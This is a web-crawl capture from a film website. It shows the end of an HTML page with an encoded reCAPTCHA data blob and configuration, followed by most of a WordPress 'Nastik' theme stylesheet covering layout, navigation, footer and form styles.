5worDisKMwprDkWLCl1pFZsOsYkPDjsKTwrUWwqzClcKGwrvCmygDw64ywo/ChGLDmw97F3RCOsO2w6TDhMOnC8KldcOzbMO2QCR4eSNtKcKfwo5HZDjDhcKOwqbCnHsFw6XChlJSJsKMSDTDjcKaw6XCo8OqeS8+TMKkLybCrBU+wp/Cl8KFKcKNw5nDoz/DpxrCumzDgVzCvsOHw6LDncKGw682wq7DpWTDpcKBACZfw74swo/DmcKuwo3CmsOawq1AwrnDtsK9D2TCoDDClXclGsKsccKHR0h2bhPDlQFkwqU/wpbCqlMAwpxswohGJE7DksKJwqXChMOVY8KmTMOxYAbCs3LCgFXDvcOTDHvDgMKTKxMvwqPCkVLDhcKDwr3DijjCpgE/w7FHbMOPM08BwoBxNSDCocO8w5JrwolsdC/DtQVDwqwCw4XDszTDlcK7w6sNKx/[base64]/Vj/Cm8OpwqLDmgI3w6TDmmPDnsOAw7zClDzDhnbCgcKbw51dXcOOAsKVw7hiS3LClFYkRMOYwrAzwovDolfDrE3Dg8O/[base64]/wonDrEgrwptzw4fDjnPDjMO/[base64]/wpBOSMK1w6jDkMK3woHDsFUFw7t8w7PDnsK6MV0Gw5rCr8OKw57CghrCi8KGEjJVw7x2FF5Iw57CmTRBw4Jiw75ZQsK7aAcbwr5XdsO/[base64]/YD4Rw6ZSwq1Uw6jCkT4JP8Kjw4vCvsOfwrvCvsKzwo/Dgzk+wprCi8OBw75wIMKBwqtSwozDtVHCs8KUwrTChkEow4lJwq/[base64]/wrR4AHjDlWATwoXCphZUUW10w6XDrcO4wrFRKA3DlMOqw61kDzZWw7ktwpV/PsKaVC/CnsOMwpbClQkEJcOPwq17wpEdZ8KKAMOcwrRDE00GWMKawq/CswzCqFc4woF+woDCusK6w5BGRkXCkEtvw6suwrvCrsKWbEVswrvCv1RHWx0bwoTDmMOdTcKRw5PCuMOJw67Dt8K7wqNwwoNLD1xyS8K0w7jDjFR3wpzDscKxQMOEw6bCgcK0w5HDp8O+wrfCtMKtw77CpU3DsmLCtcKcwqJYecO+w4YdMGPDtgsDJ07DpcO/U8KYaMONw7/DrxlCesKtAnTDl8KacMORwoNLwo1FwoV5DsKHwqV3VcOaUxNjwq5Uwr/DnzHDn00SPmPCjUfDijZrw4oSwqXCr1oWw7DClcKEwqN+EEbDgzbDtcOUM2rDtsKrwqoWN8O5wrzDgzARw5g+wpvCg8Omw74Aw6xLAlvCuigmw6tUw6rDkcO/[base64]/DvhDDi8KWwoHDiMKFwqobw7fChnXCry5Lwr/[base64]/wo5jwoFVKMKjZsOqw5PCq8Ogwq5jw7jCr8Kvwq/CtMKHEWrCuDPDkCgRSC1UHk/ClcOLXsKuIcKcLsO+bMOcY8OCdsOqw4DDmFwfQMKEMUFCwqXDhCrDk8Oqw6zDoR3DvUgXwpkbwqTCgms8woXCgsOowr/DjkvDv3TCqgzChFNHw6jCjHdMaMKxfm7Dk8O6GcKaw6nCkDoLQMKbOVvDuW/[base64]/[base64]/[base64]/DoMODBGATY0VowqZ/woXDmhrDjHp+wq4xZ27ChcOPS8OkZMO5wo7DqcKRw53CryXDnz0ywqbDisOKwqN7PcOoLXbCmMKlc17Dvmxjwqt3w6QNPgPCo39jw6rCqMKywpc7w6cEwq7CoV0zccKawoJ9wqhewrcbeS/CiV7DgipEw5/CrMKow6LDoF0nwp5MbwLClhPDpcKOIcOXw4LDpG/[base64]/B31KNsKZwqIXw6/[base64]/CmDnDqsKaDcOZKMKBwrHDtcO3SsK4w6/CuMKeAMK5w4VYwr4KIMKVAsKOV8Ozw48rVHbCtMO2w7HCtVFWC2XCrMO7ZsOVw55QEsKBw7XDjcKQwovCs8ORwoXCtg3CpcKgZsKhLcKlAcOewqEvS8KWwqkcw6xsw7kVcUnDhcKVZcO8EgzDnsKiw7TCgU0Rwpk6CFMewqrDlx7DpcKew7E+wr94Dj/DvsKoU8OoCmsIG8OYwpvCmF/DsQjDrsOYdMK1w4Jqw4zCv3kHw7kZwqLDu8OIRwUWw6VeasKuB8OAIRRtwrHDo8O2W3R+wrLCimYTw7F5PMKvwoYAwolPw4EVIcO9w6IUw6xHSw55N8OfwpMkwrvCgHcRWzLDiw0GwqnDisODw5Mbwr/[base64]/DrMOhw43DlQXCsMKGw7AANjMCBHbDhGsJVhXDsQPDiTEYbsKcw7PCoWrCn0wZNsKYw7QQK8KfIFnCqcOfwo8uN8OFLlPCt8Kgw7bCn8KPw4jCoVHDml8UFz8Xw77CqMOUDMK1MGx3csK5w49cw6/DrcOhwqLDmsO7wo/Cl8KNU0LCjQBbwq8Uw5TDhcOZTRvCrysWwqs2wpjDp8Onw5DCn3MXwpHDizcgwqFWIwbDi8Kgw6vCrMKJBTFoRUp0wpfChMOqFhjDvBR9w4XDuF54wpTCqsOmblTDmgXCpHLDnQLCicK2HMKsw74fWMO4ScOFwoIzQMKdw61BO8KMw4RBbDDCisKocMO3w758wrx/[base64]/DoMK6wrLCpcKOw4BuCcOiTcKrwq1eWjgWd8OmwrYCw6IMTmZjWT8tJcKlw5gQQlI8VFzDu8OWCMOCw5bDjEPCusKXfhbCi0rCgGhRXcOVw4EowqnCksKAwrQuw7hsw6szHVsxMTomGX/Ci8KVZ8K8SSsIL8O7wqgxWcORwpxjdsKuAi1LwpF2MMKawpLCrMO/HyJpwpY4w6bDhx3DtMKLw6BHFwbClMKFwrHCgwliBMKDwo7DnRDDjcOfw5Z+w71MNFDCvcKGw5zDtGbCk8KcUMKHTAhowojCsT4FPjcewpEGw4vCicOPwqfCucOHwrDDrDPCsMKDw4M3w4Ijw5RqJMKKw6HDvUzCpC/Clx1fM8KMNsKwL2UTw55TWMOawosnwrVrWsK+w7slw4lYdsOgw4M/LsO4CcO8w4hOwrY2F8Olwpt4Szh3N1F/w45uOQzCuUlfwojCu03DicKdcCDDqcKKwpbDrsKwwpsQwptGDxQHOS5aMMOgw50bRHMNwqZwVcKvwojDt8OeaxXDp8K2w7RZDAPCswQ4wqR7wocdC8KywrLCmx4TbMOWw5FtwpbDqR/DjMOyG8KRDMOUH3/DogHChMO6w6zCiUVxUsKLw4TCkcOmT1fDtMOHw4wbwrjDnMK5IsKXw6TDjcKdwoXCn8KQwoPCn8OGCsOZw6nDhjN+HmLDpcOkw4rDnMKKOxJlbsO4PHIewp1qw57Ci8OQwqHCjwjCvGpcwodzC8K0f8OyUcK5wpd+w4bDp28sw4lJw7/CosKbw6UAwp1Jw7HCq8KpGzNTwq1lbcOrXMOTIsKGYADDolIbfsOnw5/CvsKnwpV/wr8kwro6w5ZewotHdFnCjF5BXHzDn8K5wpAXZsOmw6BSwrbCknfCoHJAwozCssK7wpsIw4gcfsOVwpQeFl5IVsKDVRLDrBDCssOowpJDwoBrwq3Dj2vCvA40Q04EKMOcw63CgcOqwqhCR04Fw5QHLR/DhnEXK38DwpV/w4c7KcK7PsKLN33Cs8KkWMKRAsKqa0vDh09fKBsBw6FjwqwtKgcgOUUbw6XCscKKa8OAw5DDl8KIW8KBwo/[base64]/CvVTCjz7ChMKCwoJmYk1WdH3Cqn7CmiXCgcKKwoPDt8ODBsK9XsKywpdQXcKOwq5Ew4dVwrNBw7xONcOmw6bCrm7CncKLTU4eYcK1wo/DvyFxwr5uV8KjTMOnWRDDhnRWdUPDqS9Dw6RHcMKOLMOQw4PDnXvDgRvDn8KAecO5wozCsHzCsl7CqGXCnxh8esK0wqvCigkvwp9FwrrDmF9YEHArGgcxwqfDvT/DjsO4WgnCoMO9Rxwhwq8iwrZ7woJ+wr3DpFkUw7LDnRjCjMO9OGfCvjwfwpTCrjM7PVzCvGYGRcOiU3XCglU6w5LDucKKwpkCZUDDjU4VJsKoKMOywo/DqA3CqELDsMOXW8KQw5fCtsOkw75kEA/DrMKXQ8K/w6x/IcOCw5sew6XCrsKoAcK8w4ciw6A9YsO4dG/CrcO0wq0Tw5HCocOowqnDmcOuGzbDgcKKYyzCu1fCinHChMK6w6wRZcO3CV9BMgJhOFURw6vCviEAw53Dt2fCt8Ktwqo0w6/CmG45NgHDrGE6DE7DhgEEw5UFJA7CtcOOwpfCrj1Vw7ZHw5/DmcKcwq3DtmLCsMOmwosDwprCh8OhfMK5DCIJw44dMMKRQsK9eQ5BfsK6wr7CtjXDhglSw4JRcMKNw5fDkMKBwr5lQMK0w5/DnEbDjWkYBTcAw61pHTzCnsKIw5d1HyZsb10FwrVKw70QFsKKITBcwp43w6VvQznDo8Oxwr9sw5nDhR0qQcO5RERFR8O6w7/DuMOgP8K/[base64]/CgGAcS8Ouwr7DpcK3w7TCqMKOw5/Dl1dCw5kRKRfCi8K3w4dCB8KSZndNwoY8bcKpwp3CjDgPwrnCmTrDrcOww6RKEC/CmsKvwoQldznDmMOoGsOKU8Orw65Xw5k5Kk7Dl8O9HcKzIMOCGT3Dj19nwoXCvsKeSx3Cm0bCjHNew4TCmjYXL8OaJ8OYwrzCsAUfwrnDuB7Ct0DCn3LCq0/CvjLDh8KIwpYIesKwfXrDrQ/CscO8fcOIUnvDjVnChybDkybCoMK8PDtPw6tAw73CvMO6w5rDlVzDusOwwq/[base64]/CpT/CuMKFGcK9wo/CsMO/w7vCl2vDs8OkwoUaEMKIAAMVAcO6cQfDvlFlDsOhL8O+wqhbe8KnwpzDjj5yEFkjwosJw4zCisKKwonCtcK0WwhtQsKVw7Z/wr3Ci306XMKSw4XCvsO+ERJ3F8Ohw7R5woLCksKVHkDCqVrCj8KTw6www5jCm8KHUsK1Eh3DlsOoKUjCmsOXw6/DpsK9wpZEwobCl8KEFsOwQcOFaSfDmsOIV8Kjwow9dhhGw5/[base64]/[base64]/wqYIwqPCn8KmVkXCp3VgQcKYwoTDv1jCuXtAaH/Dr8OLRn/[base64]/[base64]/DnWliwqbDlsKhP8OIKnzCv8Krw7Umw7PChVcSdcKgOsK3wrc2w7Inwp8XO8K+DhsZwqPDr8KQw7bCl2nDkMKawrkow7AGcCciwocQbk11ecKDwrXCgzLCpsOYAcOvwo5bwqfDnABqwrTDjMKDwoxXdMOdR8KGwq12w6XDqMOxWsKmEyA4w6IRw4XCocOhNsO/wonCp8K9w5bCp0xdZcOFw6wBMnlDwq7DriDDuBLDssKiDVbDpzzCrcO9VxUUYEMjbsKAwrF0wqtRXwvCoG4yw5LDjB0TwqXDpzDCs8OUWx0cw5gqWCsIw4JEQsKzXMKhw5d2BsOCMDTCkXMNAQPDtMKXP8KMagkJXgM\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tunis.film:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R4hE+/x4hSLPIAhjqwOYTtNDgtfyFIh82g59g8neQeQ\\u003d\x22,1,0,null,1,1768847045231,0,0,[117,27,253,20,22],null,[159,54,195],\x22RC-5WBsAjct15g5mg\x22,null,null,null,null,null,\x220dAFcWeA576exhcF0TLu2Y14N9wbNVjPzHaM5Hg6XFiVkiKwfRVrnhfYoajgwC6g8cy885e4KEOxVcIOsIR-iGJWm_JBUvNfpU2A\x22,1768929845252]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tunis.film/wp-content/themes/nastik/includes/css/style.css?ver=5.4.6
body_size: 16018
content:
@charset "utf-8";

/*======================================
 [ -Main Stylesheet-
  Theme: Nastik
  Version: 1.0
  Last change: 28/09/2019 ]
 ++ Fonts ++
++ General Style ++
++ Loader++
++ Header ++
++ Navigation ++
++ Footer ++
++ Section ++
++ Portfolio ++
++ Contacts ++
++ Blog ++
++ 404 ++
++ Responsive ++
/*-------------Fonts---------------------------------------*/

/*-------------General Style---------------------------------------*/

html {
	overflow-x: hidden !important;
	height: 100%;
 
}
body {
	margin: 0;
	padding: 0;
	font-weight: 400;
	font-size: 13px;
	height: 100%;
	text-align: center;
	background: #292929;
	color: #000;
	font-family: 'Mukta', sans-serif;
}
@-o-viewport {
	width: device-width;
}
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}
/* ---------Page preload--------------------------------------*/
.loader-wrap {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	bottom:0;
	overflow:hidden;
	z-index:100;
}
.loader-bg {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	bottom:0;
	z-index:1;
    background: #292929;
}
.loader-inner {
	position:absolute;
	left:50%;
	top:50%;
	margin:-25px 0 0 -25px;
    transform: translateY(0);
	width: 50px;
	height: 50px;
	z-index:2;
}
.loader {
	float:left;
	width: 50px;
	height: 50px;
	border-left:10px solid #404040;
	animation: load8 1.1s infinite linear;
}
.loader , .loader:after {
	border-radius: 50%;
	width: 40px;
	height: 40px;
}
@-webkit-keyframes load8 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.page-load {
	position:fixed;
	top:0;
	left:70px;
	right:0;
	bottom:0;
	z-index:19;
	display:none;
	 -webkit-transform: translate3d(0,0,0);
}
.page-load_bg  , .page-load_bg2 {
	position:absolute;
	right:0;
	left:0;
	bottom:0;
	top:100%;
	z-index:3;
	overflow:hidden;
	background:#212121;
}
.page-load_bg2 {
	z-index:2;
}
.page-load_bg span{
	position:absolute;
	left:0;
	bottom:20%;
	width:100%;
	color:#fff;
	font-size:34px;
	z-index:20;
	opacity:0;
	font-weight:800;
    transform: translateY(150px);
	text-transform:uppercase;
	font-family: 'Teko', sans-serif;
	display:block; 
}
.page-load_bg span:before {
	content:'';
	position:absolute;
	left:50%;
	width:50px;
	height:2px;
	top:-20px;
	margin-left:-25px;
}
/*--------------Typography--------------------------------------*/
p {
    font-size: 12px;
    line-height: 24px;
    padding-bottom: 10px;
    font-weight: 500;
    color: #5e646a;
    text-align: left;
}
blockquote {
	float: left;
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 15px solid #eee;
	position: relative;
}
blockquote:before {
	font-family: Font Awesome\ 5 Pro;
	content: "\f10e";
	position: absolute;
	color: #ccc;
	bottom: 3px;
	font-size: 43px;
	right: 6px;
	opacity: 0.4
}
blockquote p {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	color: #666;
}
.bold-title {
	margin: 15px 0;
	font-size: 24px;
	text-align: left;
	font-weight: 600;
}
/*--------------General--------------------------------------*/
#main {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	opacity: 1;
}
.fl-wrap {
	float: left;
	width: 100%;
	position: relative;
}
.content {
	float: left;
	width: 100%;
	position: relative;
	background:#fff;
	z-index: 5;
	overflow:hidden;
}
.container {
	max-width: 1024px;
	width: 92%;
	margin: 0 auto;
	position: relative;
	z-index: 5;
}
#wrapper {
	position: absolute;
	top: 0;
	left:80px;
	right: 0;
	bottom: 0;
	z-index: 3;
}
.content-holder {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.full-height {
	height:100%;
}
.respimg {
	width: 100%;
	height: auto;
}
.bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background-size: cover;
	background-attachment: scroll;
	background-position: center;
	background-repeat: repeat;
	background-origin: content-box;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.4;
	z-index: 3;
}
.dark-bg , .dark-content  , .fcw-dec{
	background:#292929; 
}
.dark-bg:before {
	content:'';
	position:absolute;
	right:0;
	background:#383838;
	top:0;
	bottom:0;
	width:30%;
}
.bot-element    , .hiddec-anim  {
    transform: translateX(-50px);
    opacity: 0;
}
.fcw-title  , .sin-anim{
    transform: translateY(50px);
    opacity: 0;
}
.fixed-top-panel {
    transform: translateY(-150px);
}
.fcw-dec {
	position:absolute;
	left:0;
	right:0;
	height:100%;
	z-index:100;
	top:0;
}
.pr-bg , .pr-bg2 {
	background: #212121;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	overflow:hidden;
	z-index:100;
}
.pr-bg.pr-bg-white {
	background:#fff;
}
/*------btn------------------------------------------------*/
.btn {
	padding: 15px 35px;
    cursor: pointer;
    background: #292929;
    -webkit-appearance: none;
    position: relative;
    color: #fff;
    font-size: 10px;
	letter-spacing:1px;
	text-transform:uppercase;
    font-weight: 700;
	display:inline-block;
}
.btn:after {
	content:'';
	position:absolute;
	top:0;
	left:0;
	width:4px;
	height:100%;
	background:#292929;
}
.btn:before {
	content:'';
	position:absolute;
	right:15px;
	top:50%;
	width:0;
	height:1px;
	background:#fff;
}
.btn:before , .btn , .follow-wrap_title i , .btn:after  {
	transition: all 0.3s ease-in-out;
}
.btn:hover{
	padding-right:55px;
	color:rgba(255,255,255,0.71);
}
.btn:hover:before , .btn:hover:after {
	width:10px;
}
.fl-btn {
	float:left;
	margin-top:20px;
}
/* ------header------------------------------------------------------------ */
.main-header {
	position:fixed;
	top:0;
	left:0;
	width:80px;
	bottom:0;
	z-index:20;
	background:#292929;
 	-webkit-transform: translate3d(0,0,0);
}
.main-header:before {
	content:'';
	position:absolute;
	left:10px;
	width:60px;
	height:1px;
	bottom:180px;
	background:rgba(255,255,255,0.1)
}
.logo-holder {
	position:absolute;
	top:50px;
	left:15px;
	z-index:5
}
.logo-holder img {
	width:50px;
	height:50px;
}
.nav-button {
	width: 28px;
	height: 50px;
	display: inline-block;
	cursor: pointer;
	position: relative;
	top: 200px;
}
.nav-button span {
	width: 100%;
	float: left;
	margin-bottom: 6px;
	height: 2px;
	background: #fff;
	position: relative;
	overflow:hidden;
	transition: all 0.2s ease-in-out;
}
.nav-button span:before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	width:0;
	height:100%;
	background:#fff;
	transition: all 0.2s ease-in-out;
}
.nav-button:hover span:before {
	width:100%;
}
.nav-button .ncs {
	width: 70%;
}
.nav-button .nbs,
.nav-button.cmenu:hover .nbs {
	width: 100%;
}
.nav-button:hover .ncs,
.nav-button:hover .nbs {
	width: 100%;
}
.nav-button.cmenu .nos {
	transform: rotate(-45deg);
	margin-bottom: 0;
	top: 8.5px;
}
.nav-button.cmenu .ncs {
	transform: rotate(45deg);
	margin-bottom: 0;
	top: 7px;
	width: 100%;
}
.nav-button.cmenu .nbs  , .nav-button.cmenu:hover .nbs{
	width:0;
}
.nav-button:hover .menu-button-text {
	color: #fff;
}
.menu-button-text {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: -1px;
	color: rgba(255, 255, 255, 0.41);
	font-size: 10px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.nav-button.cmenu .menu-button-text {
	margin-top: 16px;
}
/*------ navigation  ------------------------------------------------*/
.nav-holder {
	position:fixed;
	left:-100%;
	width:800px;
	bottom:80px;
	top:80px;
	background: #212121;
	overflow: hidden;
	z-index:106;
}
.nav-holder-line {
	position:absolute;
	left:190px;
	top:0;
	bottom:0;
	width:1px;
	background:rgba(255,255,255,0.1)
}
.nav-holder-dec , .nav-holder , .nav-overlay  {
    position: fixed;
    -webkit-transform: translate3d(0, 0, 0) !important;
}
.nav-overlay {
    top: 0;
    left: 0;
    bottom: 0;
    z-index:103;
    width: 100%;
    background: rgba(37, 36, 37, 0.71);
	display:none;
	overflow:hidden;
}
.nav-holder-dec {
	left:-100%;
	width:800px;
	bottom:80px;
	top:80px;
	z-index:105;
} 
.nav-scroll-bar-wrap {
	overflow:hidden;
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:100px;
	padding:70px 40px 0 150px;
}
.logo_menu {
	padding:10px 0;
	position:relative;
	float:left;
	z-index:20;
	background:#212121;
	margin:0 0 60px  0;
}
.logo_menu img {
	width:auto;
	height:14px;
}
nav.nav-inner {
	float: left;
	overflow: hidden;
	width: 550px;
	position: relative;
}
.nav-container {
 	background: #212121;
	z-index: 20;
	padding:20px 0;
}
.sliding-menu ul {
	margin: 0;
	float: left;
	width: 100%;
	overflow: hidden;
}
.sliding-menu li {
	margin: 0;
	position: relative;
	float: left;
	width: 100%;
}
.sliding-menu a {
	float: left;
	padding: 0 0 0 20px;
	height: 40px;
	line-height: 40px;
	position: relative;
	font-weight: 600;
	font-size: 12px;
	text-align: left;
	color: rgba(255, 255, 255, 0.41);
	text-transform: uppercase;
	letter-spacing: 2px;
	z-index:2;
	width:100%;
}
.sliding-menu a:hover {
	color:#fff;
}
.sliding-menu li a:after {
	content: '';
	position: absolute;
	top: 0;
	left: -10px;
	width: 0;
	z-index:1;
	transition: all 300ms linear;
	height: 100%;
	background: rgba(255, 255, 255, 0.071);
}
.sliding-menu a.act-link:after {
	width: 50%;
}
.sliding-menu a i {
	float: left;
	width: 35px;
	color: #74829C;
	position: relative;
	top: 3px;
}
.sliding-menu a.back:before {
	font-family: Font Awesome\ 5 Pro;
	content: '\f104';
	color: #fff;
}
.submen-dec:before {
	font-family: Font Awesome\ 5 Pro;
	content: '\f067';
	position: absolute;
	right: 0;
	width: 10px;
	height: 10px;
	top: 14px;
	font-size:9px;
	color:rgba(255, 255, 255, 0.371);
	z-index: 20;
}
.share-wrapper {
	position:absolute;
	bottom:50px;
	left:170px;
	right:0;
    background: #212121;
	padding:10px 0;
	z-index:20;
}
.share-title {
	float:left;
	font-size:12px;
    color: rgba(255, 255, 255, 0.41);
	padding-right:10px;
	text-transform:uppercase;
    font-weight: 600;
	letter-spacing:2px;
	position:relative;
	top:8px;
}
.share-container {
	float:left;
}
.share-container  a {
	float:left;
	width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.41);
    border: 1px solid rgba(255, 255, 255, 0.08);
    transition: all 300ms linear;
	margin-left:10px;
}
.share-wrapper:before {
	content:'';
	position:absolute;
	right:40px;
	bottom:-20px;
	width:60px;
	height:60px;
	border-right:1px solid rgba(255,255,255,0.1);
	border-bottom:1px solid rgba(255,255,255,0.1)
}
.folio-btn{
	position:absolute;
	right:0;
	width:100%;
	bottom:0;
	height:80px;
	background:#343434;
	border-top:1px solid rgba(255,255,255,0.1)
}
.folio-btn-tooltip {
	position:absolute;
	height:80px;
	line-height:80px;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	top:20px;
	left:100%;
	width:190px;
	background:#292929;
	border-left:1px solid rgba(255,255,255,0.1);
	visibility:hidden;
	opacity:0;
	transition: all 300ms linear;
}
.folio-btn:hover .folio-btn-tooltip{
	opacity:1;
	visibility:visible;
	top:0;
} 
.folio-btn-item {
	position:absolute;
	left:20px;
	width:40px;
	height:40px;
	top:20px;
} 
.folio-btn-dot {
	float:left;
	width:33.3%;
	height:33.3%;
	position:relative;
}
.folio-btn-dot:before {
	content:'';
	position:absolute;
	left:50%;
	top:50%;
	width:4px;
	height:4px;
	margin:-2px 0 0 -2px;
	border-radius:50%;
	transition: all 300ms linear;
	transform: scale(1.0);
}
.folio-btn:hover .folio-btn-dot:first-child:before , .folio-btn:hover .folio-btn-dot:nth-child(3):before, .folio-btn:hover .folio-btn-dot:nth-child(4):before , .folio-btn:hover .folio-btn-dot:nth-child(8):before {
	 transform: scale(1.8);
	 opacity:0.5
}
.header-social {
	position:absolute;
	bottom:80px;
	width:100%;
	right:0;
	z-index:20;
	padding:20px 0;
	background:#383838;	
}
.header-social:before {
	content:'';
	position:absolute;
	left:50%;
	top:-3px;
	width:36px;
	margin-left:-18px;
	height:6px;
}
.header-social li {
	display:block;
	margin-top:6px;
}
.header-social li a {
    width: 36px;
    height: 36px;
    line-height: 36px;
	display: inline-block;
	font-size:12px;
    color: rgba(255, 255, 255, 0.41);
    border: 1px solid rgba(255, 255, 255, 0.08);
    transition: all 300ms linear;
} 
/* ------fixed-column------------------------------------------------------------ */
.fixed-column-wrap {
    position: absolute;
    top: 0;
    left: 0   ;
    width:30%;
	height:100% ;
    background: #292929;
    z-index: 2;
    overflow: hidden;
}
.progress-bar-wrap {
	position:absolute;
	top:30px;
	left:30px;
	right:30px;
	height:20px;
	z-index:23;
}
.progress-bar-wrap:before {
	content:'';
	position:absolute;
	top:50%;
	left:0;
	width:100%;
	height:1px;
	background:rgba(255,255,255,0.51);
	z-index:1;
}
.progress-bar {
    position:relative;
    height:5px;
    width:0%;
	z-index:2;
	top:8px;
}
.fixed-column-tilte {
	position:absolute;
	bottom:50px;
	left:0;
	right:0;
	z-index:21;
	font-family: 'Teko', sans-serif;
	font-weight:bold;
	font-size:64px;
	color:#fff;
	text-transform:uppercase;
}
.fixed-column-tilte span {
	position:relative;
	display:block;
}
.fixed-column-tilte:before {
	content:'';
	position:absolute;
	left:50%;
	width:50px;
	margin-left:-25px;
	height:4px;
	bottom:-6px;
}
.column-image-anim {
	position:absolute;
	left:0;
	right:100%;
	top:0;
	height:100%;
	z-index:20;
	background:#212121;
}
.column-wrap {
    float: right;
    width: 70%;
    position: relative;
}
.portf-wrap , .column-wrap  {
    min-height: 100vh;
} 
.bg-scroll {
    transition: all 200ms linear;
}
.bgscrl-anim {
	transform: scale(1.15);
    transition: all 10ms linear;
}
/* ------footer------------------------------------------------------------ */
.height-emulator {
	z-index:1;
}
.main-footer{
	position:fixed;
	bottom:0;
	left:80px;
	right:0;
	background: #262627;
	z-index:2;
	padding-top:90px;
	overflow:hidden;
}
.main-footer:before  , .main-footer:after{
	content:'';
	position:absolute;
	right:0;
	width:50%;
	bottom:0;
	top:90px;
	z-index:1;
	background: #313131;
}
.main-footer:after {
	background:#292929;
	right:inherit;
	left:0;
	top:inherit;
	height:110px;
	z-index:-3;
}
.footer-inner {
	padding:100px 70px 40px 70px;
	background: #313131;
	z-index:2;
}
.footer-inner:before {
	content:'';
	position:absolute;
	top:100px;
	bottom:100px;
	right:0;
	width:1px;
	background:rgba(255,255,255,0.1);
}
.footer-inner:after {
	content:'';
	position:absolute;
	width:40%;
	height:50%;
	left:-10px;
	top:-10px;
	z-index:-1;
	border-left:10px solid;
	border-top:10px solid;
}
.footer-box-item {
	margin-top:30px;
}
.to-top-btn {
	float:right;
	margin-right:90px;
	height:40px;
	line-height:40px;
	width:150px;
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:2px;
	cursor:pointer;
	position:relative;
}
.to-top-btn:before {
	content:'';
	position:absolute;
	left:0;
	bottom:0;
	height:0;
	width:100%;
	background:#383838;
    transition: all 200ms linear;
	z-index:1;
}
.to-top-btn span {
	position:relative;
	z-index:2;
    transition: all 200ms linear;
}
.to-top-btn:hover:before {
	height:100%;
}
.footer-title {
	color:#fff;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	text-align:left;
	padding-bottom:10px;
	border-bottom:1px solid rgba(255,255,255,0.1);
}
.footer-title  span {
	padding-right:12px;
}
#twitts-container img,
p.interact,
#twitts-container div.user , .tweet_join {
	display: none;
}
#twitts-container {
	text-align: left;
}
#twitts-container a  {
	color: #fff;
}
#twitts-container .tweet_text {
	font-size: 13px;
	color: rgba(255, 255, 255, 0.71);
	float: left;
	padding: 10px 18px;
	background: rgba(255, 255, 255, 0.031);
	border-radius: 4px;
	overflow: hidden;
	font-weight: 400;
	width: 100%;
	margin: 10px 0;
	box-shadow: 0px 0px 28px 1px rgba(51, 51, 51, 0.41);
}
#twitts-container ul li:hover p.tweet{
	background: rgba(255, 255, 255, 0.071);
}
#twitts-container ul li {
	float: left;
	width: 100%;
	margin-bottom: 15px;
	position: relative;
	padding-left: 12px;
	border-bottom: 1px dotted rgba(255, 255, 255, 0.151);
}
#twitts-container ul li:before {
	content: '';
	position: absolute;
	top: 45%;
	left: 0;
	height: 20px;
	margin-top: -20px;
	width:1px;
}
#twitts-container .timePosted a {
	color: rgba(255, 255, 255, 0.51);
	position: relative;
	float: left;
	margin-bottom: 10px;
	padding-left: 24px;
	font-weight: 500;
	font-size: 11px;
}
#twitts-container .timePosted a:hover {
	color: #fff;
}
#twitts-container .timePosted a:before {
	font-family: Font Awesome\ 5 Pro;
	content: "\f017";
	position: absolute;
	top: 0;
	left: 0;
	font-weight: 300;
	opacity: 1;
	font-size: 12px;
}
#twitts-container .timePosted a:after {
	top: -10px;
	left: 22px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
#twitts-container .timePosted a:after {
	border-color: transparent;
	border-top-color: rgba(255, 255, 255, 0.041);
	border-width: 7px;
	margin-left: 7px;
}
.subcribe-form {
	margin-top: 9px;
}
.subcribe-form input.enteremail {
	float: left;
	width: 65%;
	border: none;
	background: rgba(255, 255, 255, 0.11);
	padding: 15px 20px;
	position: relative;
	z-index: 1;
	color: #fff;
}
.subcribe-form input.enteremail::-webkit-input-placeholder {
	color: #fff;
	font-weight: 400;
	font-size: 12px;
}
.subcribe-form .subscribe-button {
	position: absolute;
	top: 0;
	right: 0;
	width: 35%;
	z-index: 2;
	padding: 17px 0;
	color: #fff;
	border: none;
	cursor: pointer;
	font-size:10px;
    transition: all 200ms linear;
	text-transform:uppercase;
}
.subcribe-form .subscribe-button:hover {
	background:#292929;
}
.subcribe-form .subscribe-button i {
	padding-right: 10px;
}
.subscribe-message {
	margin-top: 10px;
	text-align: left;
	color: #fff;
	float:left;
	width:100%;
}
.footer-box-item p {
	text-align:left;
	color: rgba(255, 255, 255, 0.71);
}
.footer-contacts {
	margin-top: 15px;
}
.footer-contacts li {
	float: left;
	width: 100%;
	padding: 8px 0;
	text-transform: uppercase;
	letter-spacing: 2px;
